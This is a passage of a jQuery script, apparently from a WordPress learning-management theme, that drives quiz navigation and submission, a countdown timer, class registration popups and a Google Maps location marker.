			current_question_num = jQuery('#dt-current-question-num').val(),
			current_question_id = jQuery('.dt-question:visible').find('#dt-current-question-id').val(),
			question_total = jQuery('#dt-questions-total').val();

		jQuery.ajax({
			type: "POST",
			url: mytheme_urls.ajaxurl,
			data: jQuery('form[name=frmQuiz]').serialize() + '&action=dttheme_show_answers_and_explanation_single&course_id='+course_id+'&lesson_id='+lesson_id+'&quiz_id='+quiz_id+'&user_id='+user_id+'&question_id='+current_question_id,
			beforeSend: function(){
				jQuery('#dt-sc-ajax-load-image').show();
			},
			error: function (xhr, status, error) {
				jQuery('#dt-quiz-questions-container').html('Something went wrong!');
			},
			success: function (response) {

				if(response == 'passed') {

					if(question_navigator != 'true') {
						if(parseInt(current_question_num, 10) == parseInt(question_total, 10)) {
							jQuery('#dt-complete-quiz').trigger('click');
							return;
						}
					}

					jQuery('.dt-question-'+current_question_num).slideUp();
					next_question_num = parseInt(current_question_num, 10) + 1;
					jQuery('#dt-current-question-num').val(next_question_num);

					if(parseInt(next_question_num, 10) <= parseInt(question_total, 10)) {
						jQuery('.dt-question-'+next_question_num).slideDown();
						jQuery('.dt-sc-quiz-curriculum li').removeClass('current');
						jQuery('.dt-sc-quiz-curriculum .dt-sc-question-'+next_question_num).addClass('current');
					}
					if(parseInt(next_question_num, 10) >= parseInt(question_total, 10)) {
						if(question_navigator == 'true') {
							jQuery('.dt-question-1').slideDown();
							jQuery('.dt-sc-quiz-curriculum li').removeClass('current');
							jQuery('.dt-sc-quiz-curriculum .dt-sc-question-1').addClass('current');
						}
						jQuery('#dt-submit-question').removeClass('hidden');
						jQuery('#dt-next-question').addClass('hidden');
					}

					jQuery('.dt-sc-question-counter-container .dt-sc-current-question').html(next_question_num);

				} else {

					jQuery('#dt-sc-answer-holder').html(response);

					if(parseInt(current_question_num, 10) >= parseInt(question_total, 10)) {
						jQuery('#dt-submit-question').addClass('hidden');
						jQuery('#dt-next-question').addClass('hidden');
						if(question_navigator != 'true') {
							jQuery('#dt-complete-quiz').removeClass('hidden');
						}
					} else {
						jQuery('#dt-submit-question').addClass('hidden');
						jQuery('#dt-next-question').removeClass('hidden');
					}

				}

			},
			complete: function(){
				jQuery('#dt-sc-ajax-load-image').hide();
			}
		});

	});

	jQuery( 'body' ).delegate( "#dt-next-question", 'click', function(){

		var course_id = jQuery('#dt-quiz-attributes').attr('data-course_id'),
			lesson_id = jQuery('#dt-quiz-attributes').attr('data-lesson_id'),
			quiz_id = jQuery('#dt-quiz-attributes').attr('data-quiz_id'),
			user_id = jQuery('#dt-quiz-attributes').attr('data-user_id'),
			question_navigator = jQuery('#dt-quiz-attributes').attr('data-question_navigator'),
			current_question_num = jQuery('#dt-current-question-num').val(),
			current_question_id = jQuery('#dt-current-question-id').val(),
			question_total = jQuery('#dt-questions-total').val(),
			correctanswer_and_answerexplanation = jQuery('#dt-correctanswer-and-answerexplanation').val();

		jQuery('.dt-question-'+current_question_num).slideUp();
		next_question_num = parseInt(current_question_num, 10) + 1;
		jQuery('#dt-current-question-num').val(next_question_num);
		if(parseInt(next_question_num, 10) <= parseInt(question_total, 10)) {
			jQuery('.dt-question-'+next_question_num).slideDown();
			jQuery('.dt-sc-quiz-curriculum li').removeClass('current');
			jQuery('.dt-sc-quiz-curriculum .dt-sc-question-'+next_question_num).addClass('current');
		}

		if(correctanswer_and_answerexplanation == 'true') {
			jQuery('#dt-submit-question').removeClass('hidden');
			jQuery('#dt-next-question').addClass('hidden');
		} else if(parseInt(next_question_num, 10) >= parseInt(question_total, 10)) {
			jQuery('#dt-next-question').addClass('hidden');
			if(question_navigator != 'true') {
				jQuery('#dt-complete-quiz').removeClass('hidden');
			}
		}

		jQuery.scrollTo('#dt-question-list', 800, { offset: { top: -250 }});

		jQuery('#dt-sc-answer-holder').html('');

		jQuery('.dt-sc-question-counter-container .dt-sc-current-question').html(next_question_num);

	});

	jQuery( 'body' ).delegate( "#dt-complete-quiz", 'click', function(){

		jQuery( window ).off( "beforeunload" );
		jQuery( window ).off( "unload" );

		var course_id = jQuery('#dt-quiz-attributes').attr('data-course_id'),
			lesson_id = jQuery('#dt-quiz-attributes').attr('data-lesson_id'),
			quiz_id = jQuery('#dt-quiz-attributes').attr('data-quiz_id'),
			user_id = jQuery('#dt-quiz-attributes').attr('data-user_id'),
			timings = jQuery('.dt-quiz-timer .dt-timer').attr('data-timer');

		jQuery.ajax({
			type: "POST",
			url: mytheme_urls.ajaxurl,
			data: jQuery('form[name=frmQuiz]').serialize() + '&action=dt_ajax_validate_quiz&course_id='+course_id+'&lesson_id='+lesson_id+'&quiz_id='+quiz_id+'&user_id='+user_id+'&timings='+timings,
			beforeSend: function(){
				jQuery('#dt-sc-ajax-load-image').show();
			},
			error: function (xhr, status, error) {
				jQuery('#dt-quiz-questions-container').html('Something went wrong!');
			},
			success: function (response) {
				jQuery('#dt-quiz-questions-container').html(response);
				jQuery.scrollTo('#primary', 800, { offset: { top: -150 }});
			},
			complete: function(){
				jQuery('#dt-sc-ajax-load-image').hide();
			}
		});

	});

	function start_timer() {
		var $quiztime = parseInt(jQuery('.dt-quiz-timer').attr('data-time'));
		var $quiztimer = jQuery('.dt-quiz-timer').find('.dt-timer');
		var $this = jQuery('.dt-quiz-timer');

		var $timercolors = {};
		$timercolors['cyan'] = { 'fgcolor' : '#81164e', 'bgcolor' : '#e2d6c1'};
		$timercolors['cyan-yellow'] = { 'fgcolor' : '#56bdc2', 'bgcolor' : '#e2d6c1'};
		$timercolors['dark-pink'] = { 'fgcolor' : '#f1ad26', 'bgcolor' : '#e2d6c1'};
		$timercolors['grayish-blue'] = { 'fgcolor' : '#fb6858', 'bgcolor' : '#e2d6c1'};
		$timercolors['grayish-green'] = { 'fgcolor' : '#e57988', 'bgcolor' : '#e2d6c1'};
		$timercolors['grayish-orange'] = { 'fgcolor' : '#87342e', 'bgcolor' : '#e2d6c1'};
		$timercolors['light-red'] = { 'fgcolor' : '#105268', 'bgcolor' : '#e2d6c1'};
		$timercolors['magenta'] = { 'fgcolor' : '#ca4f6c', 'bgcolor' : '#e2d6c1'};
		$timercolors['orange'] = { 'fgcolor' : '#838c48', 'bgcolor' : '#e2d6c1'};
		$timercolors['pink'] = { 'fgcolor' : '#453827', 'bgcolor' : '#e2d6c1'};
		$timercolors['white-avocado'] = { 'fgcolor' : '#72723e', 'bgcolor' : '#dddddd'};
		$timercolors['white-blue'] = { 'fgcolor' : '#478bca', 'bgcolor' : '#dddddd'};
		$timercolors['white-blueiris'] = { 'fgcolor' : '#595ca1', 'bgcolor' : '#dddddd'};
		$timercolors['white-blueturquoise'] = { 'fgcolor' : '#08bbb7', 'bgcolor' : '#dddddd'};
		$timercolors['white-brown'] = { 'fgcolor' : '#8f5a28', 'bgcolor' : '#dddddd'};
		$timercolors['white-burntsienna'] = { 'fgcolor' : '#d36b5e', 'bgcolor' : '#dddddd'};
		$timercolors['white-chillipepper'] = { 'fgcolor' : '#c10841', 'bgcolor' : '#dddddd'};
		$timercolors['white-eggplant'] = { 'fgcolor' : '#614051', 'bgcolor' : '#dddddd'};
		$timercolors['white-electricblue'] = { 'fgcolor' : '#536878', 'bgcolor' : '#dddddd'};
		$timercolors['white-graasgreen'] = { 'fgcolor' : '#81c77f', 'bgcolor' : '#dddddd'};
		$timercolors['white-gray'] = { 'fgcolor' : '#7d888e', 'bgcolor' : '#dddddd'};
		$timercolors['white-green'] = { 'fgcolor' : '#00a988', 'bgcolor' : '#dddddd'};
		$timercolors['white-lightred'] = { 'fgcolor' : '#d66060', 'bgcolor' : '#dddddd'};
		$timercolors['white-orange'] = { 'fgcolor' : '#f67f45', 'bgcolor' : '#dddddd'};
		$timercolors['white-palebrown'] = { 'fgcolor' : '#e472ae', 'bgcolor' : '#dddddd'};
		$timercolors['white-pink'] = { 'fgcolor' : '#e472ae', 'bgcolor' : '#dddddd'};
		$timercolors['white-radiantorchid'] = { 'fgcolor' : '#af71b0', 'bgcolor' : '#dddddd'};
		$timercolors['white-red'] = { 'fgcolor' : '#ef3a43', 'bgcolor' : '#dddddd'};
		$timercolors['white-skyblue'] = { 'fgcolor' : '#0facce', 'bgcolor' : '#dddddd'};
		$timercolors['white-yellow'] = { 'fgcolor' : '#eec005', 'bgcolor' : '#dddddd'};

		var $skin = (mytheme_urls.skin != '') ? mytheme_urls.skin : 'orange';

		$quiztimer.timer({
			'timer': $quiztime,
			'width' : 160 ,
			'height' : 160 ,
			'fgColor' : $timercolors[$skin].fgcolor,
			'bgColor' : $timercolors[$skin].bgcolor
		});
		var prevval = '';

		$quiztimer.on('change',function(){
			var $countdown= $this.find('.dt-countdown');
			var val = parseInt( $quiztimer.attr('data-timer'));

			if(val > 0){
				val--;
				$quiztimer.attr('data-timer',val);
				var $text='';
				if(val > 60){
					$text = Math.floor(val/60) + ':' + ((parseInt(val%60) < 10)?'0'+parseInt(val%60):parseInt(val%60)) + '';
				}else{
					$text = '00:'+ ((val < 10)?'0'+val:val);
				}
				$countdown.html($text);
			}else{
				$countdown.html(object.quizTimeout);
				jQuery('#dt-complete-quiz').trigger('click');
				$quiztimer.off();
			}

		});
	}

	// Question
	jQuery(".dt-question-options ul li img").on('click',function(e){

		if(!jQuery(this).parents("ul").hasClass('disabled')) {

			jQuery(this).parents(".dt-question-options").find("li").removeClass('selected');
			jQuery(this).parents(".dt-question-options").find(".multichoice-image").removeAttr('checked');
			jQuery(this).parents('li').addClass('selected');
			jQuery(this).next('input').attr('checked', 'checked');

		}

		e.preventDefault();

	});

	// Class
	if(jQuery().sticky) {
		if(mytheme_urls.stickynav === "enable") {
			if(!isMobile && currentWidth > 767) {
				jQuery(".dt-sc-class-menu-list").sticky({ topSpacing: 110 });
			}
		} else {
			if(!isMobile && currentWidth > 767) {
				jQuery(".dt-sc-class-menu-list").sticky({ topSpacing: 40 });
			}
	  	}
	}

	jQuery('a.classCustomScroll').on('click',function (e) {

		e.preventDefault();

		jQuery('.classCustomScroll').removeClass('dt-sc-current-class-menu');
		jQuery(this).addClass('dt-sc-current-class-menu');
		var toDiv = jQuery(this).attr('href');

		if(mytheme_urls.stickynav === "enable") {
			var toDivOffset = parseInt(jQuery(toDiv).offset().top, 10) - 70;
		} else {
			var toDivOffset = parseInt(jQuery(toDiv).offset().top, 10) - 10;
		}

		jQuery('html, body').animate({
			scrollTop: toDivOffset
		}, 1400);

	});

	jQuery( 'body' ).delegate( '.dt-sc-class-registration-btn', 'click', function(){

		var $classid = jQuery(this).attr('data-classid');

		jQuery.ajax({
			type: "POST",
			url: mytheme_urls.ajaxurl,
			data:
			{
				action : 'dttheme_show_class_registration_form',
				dt_classid : $classid,
			},
			success: function( data ){

				jQuery('body').append( '<div id="dt_class_regform_popup" style="position:fixed;" class="dt_class_regform_popup">' + data + '<div class="dt_class_regform_popup_blocker"></div></div> ' );

			}
		});

	});

	jQuery( 'body' ).delegate( '#dt-sc-class-registration-form', 'submit', function(){

		var $classid = jQuery(this).attr('data-classid');

		jQuery.ajax({
			type: "POST",
			url: mytheme_urls.ajaxurl,
			data: jQuery('form[name=dt-sc-class-registration-form]').serialize() + '&action=dttheme_process_class_registration_form',
			beforeSend: function(){
				jQuery('.dt-submit-regform').prepend( '<span><i class="fa fa-spinner fa-spin"></i></span> ' );
			},
			error: function (xhr, status, error) {
				confirm('The page save failed.');
			},
			success: function( data ){

				jQuery('.dt-sc-class-registration-form-container').append( '<div class="dt-sc-hr-invisible-small"></div><div class="dt-sc-success-box">' + object.registrationSuccess + '</div>' ).find('.dt-sc-success-box').hide().fadeIn('slow');
				jQuery(".dt-sc-class-registration-form :input").prop("disabled", true);

			},
			complete: function(){
				jQuery(".dt-submit-regform span").remove()
			}
		});

		return false;

	});

	jQuery( 'body' ).delegate( '.dt_class_regform_popup_blocker, .dt-close-regform, #closeButton', 'click', function(){

		jQuery( '#dt_class_regform_popup,.dt_class_regform_popup_blocker' ).remove();

	});

	if(jQuery("div#dt-sc-onsite-map").length ) {

		var $title = jQuery("div#dt-sc-onsite-map").data("title");

		var $lat = jQuery("div#dt-sc-onsite-map").data("lat");
			$lat = ( jQuery.trim($lat).length > 0  ) ? $lat :  "-37.80544394934272";

		var $lng = jQuery("div#dt-sc-onsite-map").data("lng");
			$lng = ( jQuery.trim($lng).length > 0 ) ? $lng : "144.964599609375";

		var myLatlng = new google.maps.LatLng($lat,$lng);
		var mapOptions = {
			zoom: 8,
			center: myLatlng,
			mapTypeId: google.maps.MapTypeId.ROADMAP
		}

		var map = new google.maps.Map(document.getElementById('dt-sc-onsite-map'), mapOptions);
		var marker = new google.maps.Marker({
			position: myLatlng,
			map: map,
			title : $title
		});

		var infowindow = new google.maps.InfoWindow({
			content: $title+"<br>"+jQuery("div#dt-sc-onsite-map").data("address")
		});

	  google.maps.event.addListener(marker, 'click', function() {
		infowindow.open(map,marker);
	  });
	}

	// Class Single Page Toggle
	jQuery('.dt-sc-class-toggle-switch').toggleClick(function(){ jQuery(this).addClass('active'); },function(){ jQuery(this).removeClass('active'); });
	jQuery('.dt-sc-class-toggle-switch').on('click',function(){ jQuery(this).parents('.dt-sc-class-toggle-frame').find('.dt-sc-class-toggle-content').slideToggle(); });


	// Quiz Curriculum Navigation
	jQuery( 'body' ).delegate( '.dt-sc-quiz-curriculum li a', 'click', function(){

		var $class = jQuery.trim(jQuery(this).parent().attr('class').replace('current', '').replace('dt-sc-', 'dt-'));
		var $question_id = jQuery.trim(jQuery(this).parent().attr('class').replace('current', '').replace('dt-sc-question-', ''));

		jQuery('.dt-sc-quiz-curriculum li').removeClass('current');
		jQuery(this).parent().addClass('current');

		jQuery('#dt-question-list .dt-question').slideUp();
		jQuery('#dt-question-list .dt-question.'+$class).slideDown();

		jQuery('#dt-submit-question').removeClass('hidden');
		jQuery('#dt-next-question').addClass('hidden');

		jQuery('#dt-current-question-num').val($question_id);

		return false;
	});

});